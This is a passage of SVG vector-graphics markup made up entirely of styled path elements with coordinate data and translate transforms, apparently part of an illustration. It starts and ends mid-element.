class="cls-5" d="M382.49019,302.4297v.2305c-.45019-.0801-.6401.0996-1.01019.1093-.27-.4492-.60991-.3398-.79011-.1093.04011.1494.2803.0898.4502.1093.0201.09089-.04.1006-.1103.1104a5.73164,5.73164,0,0,0-1.3496.1103H379.23c.02-.12981-.02981-.2002-.10991-.2207.33991-.1796.8897-.15911,1.1201-.4492.3697.0596.5196-.0801.7896-.1103.75-.1201.3501.1797.45021.33C381.68019,302.40039,381.97019,302.4697,382.49019,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M382.27,300.4102h-.12011c-.2798-.4502-.8901.3203-1.23-.2305C381.54,300.29,382.08979,299.8096,382.27,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M381.93019,301.4199c.02.19049-.19.2901,0,.3399-.0401.1504-.2803.0898-.45019.1103,0-.1103.14009-.0898.22019-.1103C381.54,301.5899,381.62009,301.40039,381.93019,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M381.48,302.7695h-.33991c-.1699-.0195-.41009.0401-.4502-.1093C380.87009,302.4297,381.21,302.3203,381.48,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M381.48,298.4902c-.00981.1499-.14991.1597-.10991.3399-.33009-.1602-.3003-.0103-.79,0,.02-.1001-.04009-.1099-.1099-.1099C380.66019,298.5698,381.16019,298.75,381.48,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M381.37009,298.8301c0,.1099-.0903.1299-.12009.2295h-.10991a.94913.94913,0,0,1-.6699-.1196c0-.0699.00981-.1299.1099-.1099C381.06979,298.8198,381.04,298.6699,381.37009,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M381.02979,300.6299c.6201-.0303-.3999.2598.22021.23049-.23.20991-.47021.01951-.66991,0,0-.19049.31-.07039.3398-.23049Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M380.47019,298.94a.94913.94913,0,0,0,.6699.1196c0,.1103-.0903.13079-.1103.2207h-.1099c-.1997-.3501-.79.1299-.89989-.1104C380.04,298.9702,380.21,298.9102,380.47019,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M381.14009,301.9805c-.2299.0693-.7402-.1406-.79.1094h-.6699C379.98,301.94039,380.79,301.71,381.14009,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M381.02979,302.8799v.1103c-.1997.0694-.6597-.12981-.6797.12019-.1602.05951-.58009-.14069-.56009.10931h-.33981c.02-.1298.1797-.1201.33981-.10931-.01021-.07039-.02-.14069-.10981-.12019A5.73164,5.73164,0,0,1,381.02979,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M380.91989,303.11039v.10931a9.524,9.524,0,0,1-1.5801.22069c-.08-.30069.5303.07911.45021-.22069-.02-.25.39989-.0498.56009-.10931Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M380.35009,302.0899c.1997.0703.6597-.1299.6797.1201-.27.0302-.4199.1699-.7896.1103-.6504-.16991-.97019.08009-1.5703.2197v-.33h.7803c.1196,0,.1396-.09961.23-.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M380.02,299.1699c.10989.2403.70019-.2397.89989.1104-.0898.0293-.23,0-.23.1094h-.79a29.6137,29.6137,0,0,0-3.2598.5703c-.3603-.0703-.35009.2099-.56,0-.2803-.1504-.4702.33-.56009,0,1.00979-.3604,1.85009-.21,2.81009-.5703.3398.2705.91991-.19931,1.3501-.2198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M380.91989,300.6299c-.0298.1601-.3398.04-.3398.23049h-.23c-.3403-.09089-.33009.18941-.6699.10931-.18019-.0097-.43019.0498-.45019-.10931A12.6067,12.6067,0,0,0,380.91989,300.6299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M380.58009,300.9697c.0298.46-.8399-.10931-.4502.3399-.16989.3701-.3198-.19921-.4497-.2295v-.1104c.33981.0801.3296-.2002.6699-.10931A.18443.18443,0,0,0,380.58009,300.9697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M380.47019,298.7202c.06981,0,.1299.0098.1099.1099-.10009-.02-.1099.04-.1099.1099-.26019-.0298-.43019.0302-.45019.2299h-.33981c.02-.4599-.73-.0703-.9004,0h-.23C378.33009,298.6299,380.14989,298.7202,380.47019,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M378.66989,302.54c.60011-.13961.9199-.38961,1.5703-.2197-.2304.29009-.78019.2696-1.1201.4492.0801.0205.12991.09089.10991.2207h-.33991c.0201-.3203-.6899.0997-.6699-.2207.1299.0303.69-.0195.3296-.1093-.4897,0-1.00979.04-1.23-.2305a1.0135,1.0135,0,0,0,.7803-.2197c-.23-.0703-.7402.1396-.7803-.1201.1304-.0098.3101.02049.3301-.1094h-.5601c.0103-.25.48-.0508.68021-.1104.02.25.87989.2998.85009.1397.37991.1299,1.0698-.1299.8301.2002h-.7803c-.3598-.05961-.2998.3799-.5698.1103C377.99019,302.7002,378.45019,302.4902,378.66989,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M379.79,303.2197c.08009.2998-.53021-.08-.45021.22069A.55336.55336,0,0,1,379,303.5596h-.66991c-.04009-.2998.62991.1006.4497-.3399H379.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M357.93989,306.5098a1.26185,1.26185,0,0,0,.5899-.81941.92629.92629,0,0,1,.8901-.11029c.02.25-.3901.0498-.56.11029.0503.25981.66011-.06049.4502.44931.75-.1797.7597-.42,1.4697-.5596-.3799.2295-.0899.2402.3301.2295-.2198-.4395,1.06-.19921.68011-.7901a11.27435,11.27435,0,0,0,1.56989-.2295c.33.07039-.17.1797-.10989.3399a5.49712,5.49712,0,0,1,2.70019-.79c-.0103-.2403-.48-.0401-.6704-.1094a3.69155,3.69155,0,0,1,2.1304-.4502c-.2803.3096-.17.3193.4497.2295v-.4502c.0703.4804.7602-.0996.68011.3301a3.18652,3.18652,0,0,1,.45019-.44931c.0196-.32029-.6904.09961-.6801-.22069a2.526,2.526,0,0,0,1.2397-.2295h.23a2.09408,2.09408,0,0,0,1.3501-.2207,4.805,4.805,0,0,1,1.4599-.1093c.20021.0996.14021.45019.5601.33-.0298-.1806.1099-.1904.1099-.33-.1299.0097-.1997-.0303-.21979-.1202.18019.0401.19-.09961.33989-.1103h.8999c.24021.21-.8696.0303-.8999.3398a.65013.65013,0,0,0,.79.34089c.21-1,1.69-.37989,1.35011.33.98-.18059,2.71-.22069,3.37009-.45019h.7901c.08981-.0205.0996.0498.10981.12019-.16011-.01079-.31981-.02049-.33981.10931h-.6704c-.3096.25-1.73979-.02931-1.23979.3399-.43991.0205-.83981-.25-1.01021.2207h-.1099c-.7998.1396-1.3198-.1201-1.7998.3398.1597.0596.5801-.1299.5601.1104-.3604-.0205-.48.1992-.9004.1094a4.30466,4.30466,0,0,0-.7896.2304c.1997.1397.4097.0498.8999.1094v.1103c-.35009,0-.7802.2295-.56.4502h-.3399c-.4101.0098-.8901-.0605-1.01019.2295-.20021-.0195-.23981.14069-.45021.1104a1.04962,1.04962,0,0,0-.8999.4502h-.4497a4.70285,4.70285,0,0,0-1.1304,0c-.23-.0498-.29979.08009-.4497.1094-.3003.08-.7002.05069-.8999.2304-.0903-.0205-.1001.0401-.1104.1104-.37979-.0108-.79-.0303-.8999.2295h-.56a3.26155,3.26155,0,0,0-1.91989.33c-.5-.08-.67.15039-1.12021.1202-.81979.04-1.4399.29-2.25.33-.6396-.0703-.9199.21-1.4599.2295-.46.0703-1.1997-.1494-1.4697.1104-.21-.0205-.25.1299-.45019.11029-.37021.00981-.56011.18951-1.00981.11921a2.483,2.483,0,0,0-1.46.2207h-.9004a4.3301,4.3301,0,0,0-2.0297.1094H351.21c-.48981.1601-.62991-.02931-1.23981,0-.20019.0703-.4604.0605-.56.2304H348.96c-.29981-.25971-1.08011-.04-1.56991-.1103a.99808.99808,0,0,0-.68009-.1201c-.37991-.0401-.77981-.6397-1.00981-.44931.1196.02931.27.18951.1099.22951-.2403-.2402-.83009.23049-1.0103-.22951.0903-.20989.6201-.56049.45021-.67089-.14011.38089-.64011-.3896-.33981-.4492-.0201.2393.08981.3594.33981.3399,0-.3799-.21-.4805.10989-.6797-.2798.4297,1.33.45989,1.58.4492.85011-.0195,1.94-.1602,2.1299-.79a2.55808,2.55808,0,0,0-1.1196.3408c.04981-.1709.3496-.0908.2197-.4502H349.52c-.10981.2998-.45021.37009-.66991.5596.7397.5302,1.64991-.4102,2.35991.2304.06.0196.12009-.6406.22989-.1103.27011-.01961.02011-.3799-.1201-.3399-.02979-.3506.3301.2901.3404-.1103.2397.0302-.17.2998.2299.3301.42.1201.31991-.2803.67-.2198a.49307.49307,0,0,1,.1098.3399c.1402-.17.4302-.1797.5703-.3399h.1099c-.02.0899.04.0996.10991.1104.04.1894-.08991.20989-.21981.2295.1797.1601.5396-.0801.77981.2197-.26021-.4795.43019-.5.79009-.6699.0297.29-.04009.4804-.3399.4502.1499.4502.23981-.0303.56981,0,.08989-.3203-.16011-.2998-.12011-.5703.10011.1103.7202.2402.79011,0h.10979c.48-.1592.45021-.3194.9004-.3301-.1103-.3194-.47019.0303-.6704,0-.6699-.3399.47021-.0996.5601-.3399.2402-.06931.7402.14069.79-.10931.1299.04.2803.18941.1099.21971h-.3399c.3203.3096.0899.28029,0,.6797.33011-.2295.3599-.4297.9102-.2295A.39388.39388,0,0,1,357.93989,306.5098Zm11.6099-3.1797c.46.0098.9204.0195,1.1304-.21971C370.21,303.21,369.96,303.0498,369.54979,303.3301ZM348.96,307.1602c-.5.1601-.33991-.3301-.79011-.2305,0,.3506-.3901.0703-.56.4502C348.20019,307.0195,348.79,308.0703,348.96,307.1602Zm-2.70021.8994c.3603.05079.8901-.3096.6801-.44921-.1098.33-.41989.02931-.4497.21971C346.98,307.9902,345.77,307.90039,346.25979,308.0596Zm.45021-.7901c.01019.1407.03019.2705.22989.2207-.0898-.5302-.4697-.1806-.89989-.2207.08989.3604.08989.2305-.12011.4502a.49321.49321,0,0,1,.3399.1104C346.35989,307.3096,346.52,307.7002,346.71,307.2695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M378.77979,299.1699c.1704-.0703.9204-.4599.9004,0-.43019.02049-1.0103.4903-1.3501.2198C378.58009,299.4199,378.75,299.3701,378.77979,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M379.45019,301.3096v.2207c-.0703.0097-.1304.0195-.1104.1094h-.2197c-.0102-.1397-.1499-.1495-.12009-.3301.06979-.0098.14009-.0196.12009-.11921h.2197C379.35009,301.2598,379.35989,301.3301,379.45019,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M379,303.5596c.04979.1709.35989.09079.23.4502h-.33991c-.2402-.3096.3101-.21-.1103-.4502Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M378.45019,300.79c.08981.17.4897.0098.6699.07039-.12009.37011-.9199.04981-1.02.44921-.0103-.5293-.5103-.0293-.7803-.11921v-.11029C377.70019,300.96,378.45019,301.04,378.45019,300.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M378.22019,302.7695c-.02.3204.69-.0996.6699.2207-.66009.2295-2.39009.2696-3.37009.45019.33989-.70989-1.14011-1.33-1.35011-.33a.65013.65013,0,0,1-.79-.34089c.0303-.3095,1.14011-.1298.8999-.3398.02-.1602.3301-.04.3403-.2197h.2197c-.0097.2099-.3696.0703-.33979.33a2.50384,2.50384,0,0,1,1.35009-.2197c-.0303-.1504-.2803-.1006-.4502-.1103v-.1201h.6802c.37991.0898,1.2998.4501,1.1201.1201-.1201-.01961-.1704.1601-.22019,0,0-.1905.31-.0703.33979-.2295h.3301c-.02.12989-.1997.0996-.3301.1094.0401.2597.5503.0498.7803.1201a1.0135,1.0135,0,0,1-.7803.2197c.22021.2705.7403.2305,1.23.2305C378.91019,302.75,378.35009,302.7998,378.22019,302.7695Zm-1.5801.34089a1.49774,1.49774,0,0,0,1.12991-.23049A2.339,2.339,0,0,0,376.64009,303.11039Zm-.4502-.34089a.45236.45236,0,0,0-.66989.1104c.21-.01951.23979.1299.44.1103C375.97019,302.8399,376.16019,302.8897,376.18989,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M378.89009,304.0098c-.77-.1201-1.5703.54-2.81.5605-.0103-.20991-.37009-.0801-.3399-.3398.42.0791.48-.1905.8999-.1104a4.29453,4.29453,0,0,0,1.2398-.5605h.8999C379.20019,303.7998,378.64989,303.7002,378.89009,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M378.77979,303.2197c.18021.4405-.48979.0401-.4497.3399h-.4502c-.52,0-.77.2803-1.3501.2207.1704-.4707.5703-.2002,1.01021-.2207C377.04,303.19039,378.47019,303.4697,378.77979,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M378.54979,299.1699h.23c-.02979.2002-.1997.25-.4497.2198-.96.3603-1.8003.2099-2.81009.5703h-.12011c-.4697-.1397-.6401.1797-1.3501.1103-.5596-.2402-.3696-.0898-.8999.1094.0103-.29.4399-.1602.4502-.4492H374.73c.06.1396.23-.12011.33979-.1104.4004-.2099.6704.0196,1.0103-.1103.7998-.1201,1.16991-.0098,1.68991-.4502C378.04979,299.2695,378.21,298.96,378.54979,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M376.64009,299.96a29.6137,29.6137,0,0,1,3.2598-.5703C379.10009,299.86039,377.71,299.75,376.64009,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M378.89009,301.5303c0,.1494-.2002.0996-.2202.2295H377.77A.99269.99269,0,0,1,378.89009,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M378.66989,302.21v.33c-.2197-.0498-.6797.1602-.5698-.2197C378.37009,302.5899,378.31009,302.15039,378.66989,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M378.62009,302.0098a.31515.31515,0,0,1-.1802-.1397C378.54979,301.9199,378.60989,301.9697,378.62009,302.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M377.96,300.5899a1.51651,1.51651,0,0,1,.03019-.1797C377.97019,300.5098,377.97019,300.5703,377.96,300.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M377.31979,301.19039c.3301.36921-.4096.33991-.6797.44931v-.3301c.12991.0107.31991-.0196.33991.1103a.30786.30786,0,0,0,.22019-.3398h.1196Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M377.87989,303.5596a4.29453,4.29453,0,0,1-1.2398.5605c.0298-.21971-.1499-.21971-.2202-.3398h.1099C377.10989,303.8399,377.35989,303.5596,377.87989,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M377.08979,301.9805h.23c-.02979.1592-.33979.039-.33979.2295.04979.1601.10009-.01961.22019,0,.1797.33-.74019-.0303-1.1201-.1201C376.43019,302.0703,376.89989,302.1699,377.08979,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M377.20019,301.0801a.30786.30786,0,0,1-.22019.3398c-.02-.1299-.21-.0996-.33991-.1103v.3301h-.1103c-.1397-.1397-.04979-.17,0-.3301C376.66989,301.15039,377.06009,301.2402,377.20019,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M377.77,302.8799a1.49774,1.49774,0,0,1-1.12991.23049A2.339,2.339,0,0,1,377.77,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M376.41989,303.7803c.0703.12009.25.12009.2202.3398-.4199-.0801-.4799.1895-.8999.1104-.02-.25-.28019.1494-.56,0,.02-.2403-.4004-.0508-.5601-.1104C375.10009,303.6602,375.62009,303.9199,376.41989,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M376.29979,301.3096h.23c-.04979.1601-.1397.1904,0,.3301h-.4497C375.77,301.3301,376.24019,301.54,376.29979,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M377.77,299.0596c-.52.4404-.89011.3301-1.68991.4502v-.2295A6.48685,6.48685,0,0,1,377.77,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M375.74019,301.4199c-.02-.25.3999-.0498.5596-.1103-.0596.2304-.52979.0205-.2197.3301h-.23c-.02-.1202-.1099-.0596-.1099,0C375.58009,301.5899,375.75,301.54,375.74019,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M376.08009,299.96c-.29009.2705.2397.2402.1098.6699-.52.1201-.7197-.29-.3398-.4502-.48.1699-.2202-.1797-.7803,0,.02-.1602.3301-.04.3301-.2197H375.52C375.60989,300.29,375.79979,299.8096,376.08009,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M376.08009,299.2803v.2295c-.3399.1299-.6099-.0996-1.0103.1103-.04-.1504-.29-.1006-.4497-.1103C375.06979,299.1602,375.60009,299.4805,376.08009,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M376.08009,304.5703c-.3599-.0303-.48.1992-.8999.1094-.0801-.3301-1.3301.1406-.9004-.3398.4204.0898.54-.1299.9004-.1094.27981.1494.54-.25.56,0C375.71,304.4902,376.06979,304.36039,376.08009,304.5703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M375.52,302.8799a.45236.45236,0,0,1,.66989-.1104c-.0297.1202-.2197.0704-.22989.2207C375.75979,303.0098,375.73,302.86039,375.52,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M375.85009,302.3203A2.50384,2.50384,0,0,0,374.5,302.54c-.02981-.2597.33009-.1201.33979-.33h.5601C375.56979,302.2197,375.81979,302.1699,375.85009,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M375.74019,301.6397c0-.0596.0899-.1202.1099,0-.1499.2802-.56009.1699-.6699.1201-.0904-.2998-.5303.25-.5601-.2295.2598-.0703.8101.1396.89991-.1104h.22019C375.75,301.54,375.58009,301.5899,375.74019,301.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M373.64989,302a.38869.38869,0,0,0,.06011-.0195,3.95266,3.95266,0,0,0,1.12979-.1104c0,.1797-.31.0596-.33979.2198a2.71948,2.71948,0,0,1,.89989,0v.1201h-.7798a3.151,3.151,0,0,0-1.1299.2197h-.1103a.55375.55375,0,0,0-.5698-.2197c.04-.1602.29-.09961.4497-.1201-.23979-.3399-.6299.1103-1.00979,0,0-.1094-.14011-.0801-.22021-.1094.3403-.25.9204-.0908,1.1201-.2207a.73108.73108,0,0,1,.56011-.1201c.39009.1298.49019-.0801.68009.1201A1.80537,1.80537,0,0,0,373.64989,302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M373.71,301.6397a6.94115,6.94115,0,0,1,1.81-.2198c-.08981.25-.64011.0401-.89991.1104.0298.4795.4697-.0703.5601.2295-.18019-.0401-.20019.10059-.3404.1103a3.95266,3.95266,0,0,1-1.12979.1104.38869.38869,0,0,1-.06011.0195,1.80537,1.80537,0,0,1,.7402-.2402C374.20019,301.5596,374.10009,301.7695,373.71,301.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M374.04979,300.0703c.71.0694.8804-.25,1.3501-.1103,0,.1797-.3101.0595-.3301.2197h-1.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M375.18019,304.6797c-.3203-.0898-.2901.1602-.5601.1103h-.23v-.1103c-.4902-.0596-.7002.0303-.8999-.1094a4.30466,4.30466,0,0,1,.7896-.2304C373.85009,304.8203,375.10009,304.3496,375.18019,304.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M375.06979,299.6201c-.10979-.00971-.27979.25-.33979.1104v-.1104c-.18021-.00971-.43021.0498-.45021-.1103h.3403C374.77979,299.5195,375.02979,299.4697,375.06979,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M374.73,299.6201v.1104h-1.12991v-.1104c.3501.0801.4097-.1201.6797-.1103C374.29979,299.6699,374.54979,299.61039,374.73,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M374.39009,304.79h.23a3.74625,3.74625,0,0,0-.79.4502C373.60989,305.0195,374.04,304.79,374.39009,304.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M374.62009,302.21c-.0102.1797-.3203.0595-.3403.2197h-.7896A3.151,3.151,0,0,1,374.62009,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M374.04979,300.0703v.1094c-.25979.1103-.3599.01069-.79.1103h-.3296c.02-.08.08981-.1298.2197-.1103C373.68019,299.9805,373.49019,299.8301,374.04979,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M373.93989,300.6299c-.6298.0098.1299.8203-.1098.79-.2603-.0498-.73-.4697-1.02-.1103.14991.2705.3398-.21.4497.1103-.8096.2998-.4297-.5996-1.00979-.79.21-.0098.64989-.25.79.1103-.14991-.1406-.41991-.1503-.45021.12019.1304.12981.4004.12011.67.10931.1001-.31931-.1499-.29-.1099-.5595h.1099C373.68989,300.5303,373.77979,300.2998,373.93989,300.6299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M373.60009,299.6201v.1104c-.0103.289-.4399.1592-.4502.4492-.12989-.0195-.1997.0303-.2197.1103h-.9004c-.75979,0-1.21.2901-1.9199.3399.16011-.5899,1.3203-.18951,1.6899-.5596.27-.04.4204-.1806.79-.1103-.0297.44039.5303-.1397.67-.2295.03021.16989.1904.0195.2304-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M372.48,305.4697c.12009-.29.60009-.2197,1.01019-.2295C373.27,305.4297,372.79,305.3701,372.48,305.4697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M373.49019,299.6201c-.04.1299-.20019.28029-.2304.1104-.1397.0898-.6997.66989-.67.2295C372.83009,299.6201,373.27979,299.7402,373.49019,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M373.25979,300.29v.1202h-.1099c-.8101-.0205-1.23.3203-1.9097.2197.04981-.3301.6597-.0899.7896-.3399h1.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M373.25979,302.0899c-.1597.02049-.4097-.0401-.4497.1201h-.4502c-.3501,0-1.62989.4902-1.1197,0,.4497.0703.6397-.1104,1.00981-.1201C372.62989,302.2002,373.02,301.75,373.25979,302.0899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M373.04,302.54c.02009.0899.08989.1299.21979.1202,0,.1396-.1397.1494-.1099.33-.41989.12019-.35989-.2304-.5601-.33.0103-.0703.0201-.1407.1104-.1202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M373.37989,302.4297c-.14989.01069-.1597.1504-.33989.1103h-.33981c.1797-.4003-.3804-.0595-.3403-.33h.4502A.55375.55375,0,0,1,373.37989,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M372.35989,301.7598c.2099,0,.66011-.3096.79,0-.1997.1299-.7798-.0293-1.1201.2207H371.46c.14009-.2002.58979-.0908.79-.2207Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M372.35989,302.21c-.0401.2705.52-.0703.3403.33-.0903-.0205-.1001.0499-.1104.1202a4.805,4.805,0,0,0-1.4599.1093c-.60989-.1396-.8101.0606-1.3501.2207h-.23c-.4497-.2304-.8496.0801-1.2397.2295a14.13116,14.13116,0,0,1-2.25.22069c.02-.09079.1201-.11029.1201-.22069.02981-.1894.33981.1006.4497-.2295a.73876.73876,0,0,0,.8999-.1103H366.96c.47019-.3203,1.47989-.0996,2.03019-.3399-.02.0899-.1103.1202-.1103.2295.5102.0606,1.5102-.289.4502-.2295-.1402-.3398-1.0303.0801-1.02-.1103.22991-.2598,1.0097.0303,1.2397-.2197,0,.1103-.08979.1299-.1099.2197a6.56373,6.56373,0,0,0,1.8003-.2197C370.73,302.7002,372.00979,302.21,372.35989,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M372.58979,301.5303c-.31.08009-.2299-.2207-.4497-.2207-.14009.3603.35991.0801.2198.4502H372.25c-.12991-.1397-.31981-.21-.22021-.56941.1304-.01069.3203.01961.3301-.11029C372.52,301.15039,372.56979,301.3203,372.58979,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M372.02979,301.9805c.0801.0293.22021,0,.22021.1094-.37011.0097-.56011.1904-1.00981.1201a6.56373,6.56373,0,0,1-1.8003.2197c.02011-.0898.1099-.1094.1099-.2197.2803-.2198.46.1699.68021-.1201.51019.0703.70019-.2002,1.23-.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M371.12989,306.0303a1.04962,1.04962,0,0,1,.8999-.4502A3.1857,3.1857,0,0,1,371.12989,306.0303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M371.58009,301.19039c.1401.35941-.4502.29011-1.02.33991.16991-.2608.2797-.16991.5698-.1104-.1201-.22951-.5-.1797-.4497-.55951.2099-.22069.1997.05951.56,0C370.85009,301.11039,371.56009,301.40039,371.58009,301.19039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M369.66019,300.4102a3.92575,3.92575,0,0,1,2.1396-.3399c-.3696.37009-1.52979-.0303-1.6899.5596-.23.0498-.2901-.0801-.4497-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M372.02979,300.29c-.1299.25-.73979.0098-.7896.3399-.3003,0-.6401-.04-.79.1103h-1.3501c.02.1299.21.0997.3398.12019v.10931h-.1098c-.7202.0703-1.4302.0303-2.5899.22069-.24019-.03019.1597-.30069-.1103-.45019h.7803a1.86026,1.86026,0,0,0,1.79981-.2207c.16009.0108.31979.0205.33979-.1093h.1104v.1093c.1596.0303.2197.1602.4497.1104C370.81979,300.5801,371.27,300.29,372.02979,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M369.77979,302.9902c.54-.1601.74021-.3603,1.3501-.2207A2.09408,2.09408,0,0,1,369.77979,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M370.68019,306.0303c-.0103.1094-.14019.0898-.23.1094-.27-.0596-.8101.1503-.9004-.1094A4.70285,4.70285,0,0,1,370.68019,306.0303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M369.43989,300.9697c.6499-.0996,1.10011.0205,1.0103.67-.29.0908-.52.1699-.6704-.1094a.54381.54381,0,0,1,.3301.1094c-.1797-.5498.02-.0596.2299-.3301-.2597-.4697-.7197.09079-1.0097-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M369.10009,300.7402h1.3501c-.1201.2598-.71.0498-1.0103.12019C369.31009,300.8399,369.12009,300.8701,369.10009,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M369.54979,306.0303c.0903.2597.6304.0498.9004.1094a1.95428,1.95428,0,0,1-1.3501.1201v-.1201C369.25,306.11039,369.31979,305.9805,369.54979,306.0303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M369.43989,301.7598c.31011.0605.3902.35059.79011.3301-.22021.29-.39991-.0997-.68021.1201-.23.25-1.00979-.0401-1.2397.2197-.17.0205-.60009.25-.8999,0,.4199-.3594,1.6396-.2998,2.0297-.3398C369.33009,302.0596,369.33009,301.79,369.43989,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M370.68019,303.11039c-.21.23921-.6704.22951-1.1304.21971C369.96,303.0498,370.21,303.21,370.68019,303.11039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M369.33009,302.54c1.06-.0595.06.2901-.4502.2295,0-.1093.0903-.1396.1103-.2295Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M368.99019,300.29c.3199-.0898.2896.1602.5596.1202-.02.1298-.1797.1201-.33979.1093-.25-.15911-.42.2901-.45021,0C368.85989,300.4697,368.97019,300.4199,368.99019,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M368.31009,303.2197c.3901-.1494.79-.4599,1.2397-.2295A2.526,2.526,0,0,1,368.31009,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M369.33009,302.54h-.3399c-.5503.2403-1.56.0196-2.03019.3399h-.33011c-.0698-.0098-.1397-.01951-.1201-.1104.27-.039.49021-.11911.5703-.3398h.3301c.29981.25.7299.0205.8999,0C368.29979,302.6201,369.18989,302.2002,369.33009,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M368.75979,300.5195c.03021.2901.20021-.15911.45021,0a1.86026,1.86026,0,0,1-1.79981.2207c.1499-.1103.4199-.1103.56981-.2207.29-.1298.48.3506.45019-.1093A.54383.54383,0,0,0,368.75979,300.5195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M369.10009,306.1397v.1201c-.1602.1699-.5703.10059-.8999.1103C368.39989,306.19039,368.79979,306.2197,369.10009,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" 